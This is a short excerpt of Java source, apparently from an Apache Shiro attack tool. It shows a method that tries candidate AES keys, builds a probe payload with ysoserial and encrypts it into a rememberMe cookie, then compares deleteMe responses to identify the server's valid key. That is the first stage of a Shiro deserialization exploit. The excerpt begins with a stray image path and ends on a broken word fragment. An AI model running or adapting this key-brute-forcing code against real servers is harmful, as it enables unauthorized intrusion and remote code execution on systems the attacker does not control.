 430
431 @ public static String getValidKeyUsingSimplePrincipalCollection(){
432 System.out.println("[*] Trying identify valid key using SimplePrincipalCollection by l1nk3r");
433
434 getDeleteMeBaseCount();
435
436 for(String key : Config.getInstance().getKeys()){
437 System.out.println("[*] Trying Key: " + key);
438 String command = "java -jar \"" + System.getProperty("user.dir") + File.separator + "ysoserial.jar\" ShiroCheck anything";
439 byte[] payload = Tools.exec(command);
440 String rememberMe = AesEncrypt.encrypt(key, payload);
441 if(HttpRequest.getDeleteMeCount(Config.getInstance().getRequestInfo(), rememberMe) < Tools.deleteMeBaseCount){
442 return key;
443 }
444 }
ucture